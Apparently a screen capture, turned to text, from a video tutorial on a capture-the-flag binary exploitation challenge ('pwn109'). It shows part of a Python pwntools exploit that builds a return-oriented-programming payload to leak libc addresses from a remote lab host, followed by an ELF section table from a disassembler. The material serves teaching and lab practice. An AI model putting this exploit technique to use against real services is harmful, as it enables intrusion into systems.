 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
gadgets.txt
25
26 payload = b"A" * 0x20
27 payload += b"B" * 0x8
28 payload += pop_rdi_ret + got_puts_address + plt_puts_address
29 payload += pop_rdi_ret + got_gets_address + plt_puts_address
30 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
31 payload += main_address
32
33 #p = process()
34 p = remote("10.10.128.195", 9009)
35 p.recvuntil(b"ahead")
36 p.recv() #the last emoji
37 p.sendline(payload)
38 output = p.recvall().split(b"\n")
39
40 print(output)
41
42 leaked_puts_address = u64(output[0].ljust(8, b"\x00"))
43 leaked_gets_address = u64(output[1].ljust(8, b"\x00"))
44 leaked_setvbuf_address = u64(output[2].ljust(8, b"\x00"))
45
46 print("Leaked puts address: {}".format(str(hex(leaked_puts_address))))
47 print("Leaked gets address: {}".format(str(hex(leaked_gets_address))))
48 print("Leaked setvbuf address: {}".format(str(hex(leaked_setvbuf_address))))
49
50 '''
51 From the server:
52 Leaked puts address: 0x7f1160fe3aa0
53 Leaked gets address: 0x7f1160fe3190
54 Leaked setvbuf address: 0x7f1160fe43d0
Line 72, Column 22
Tab Size: 4
Python
Segments Sections
Sections
Name Size Address End Address
.note.ABI-tag 0x20 0x0040037c 0x0040039c
.gnu.hash 0x30 0x004003a0 0x004003d0
.dynsym 0xd8 0x004003d0 0x004004a8
.dynstr 0x5e 0x004004a8 0x00400506
.gnu.version 0x12 0x00400506 0x00400518
.gnu.version_r 0x20 0x00400518 0x00400538
.rela.dyn 0x78 0x00400538 0x004005b0
.rela.plt 0x48 0x004005b0 0x004005f8
.init 0x1b 0x00401000 0x0040101b
.plt 0x40 0x00401020 0x00401060
.plt.sec 0x30 0x00401060 0x00401090
.text 0x225 0x00401090 0x004012b5
.fini 0xd 0x004012b8 0x004012c5
.rodata 0x158 0x00402000 0x00402158
.eh_frame_hdr 0x54 0x00402158 0x004021ac
.eh_frame 0x140 0x004021b0 0x004022f0
.init_array 0x8 0x00403e10 0x00403e18
.fini_array 0x8 0x00403e18 0x00403e20
.dynamic 0x1d0 0x00403e20 0x00403ff0
.got 0x10 0x00403ff0 0x00404000
.got.plt 0x30 0x00404000 0x00404030
.data 0x10 0x00404030 0x00404040
.bss 0x0 0x00404040 0x00404070
.comment 0x2a 0xffffffffffffffff 0x00000029
.shstrtab 0x11f 0xffffffffffffffff 0x0000011e
.strtab 0x239 0xffffffffffffffff 0x00000238
.symtab 0x690 0xffffffffffffffff 0x0000068f
e stack...
) ; cha...
0x0040037c section..note.ABI_tag [03] -r-- section size 32 named .note.ABI-tag
0x004003a0 section..gnu.hash [04] -r-- section size 48 named .gnu.hash
0x004003d0 section..dynsym [05] -r-- section size 216 named .dynsym
0x004004a8 section..dynstr [06] -r-- section size 94 named .dynstr
0x00400506 section..gnu.version [07] -r-- section size 18 named .gnu.version
0x00400518 section..gnu.version_r [08] -r-- section size 32 named .gnu.version_r
Quick Filter
X